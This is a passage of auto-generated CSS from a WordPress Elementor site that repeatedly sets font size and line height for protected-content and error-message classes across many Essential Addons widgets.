--e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height 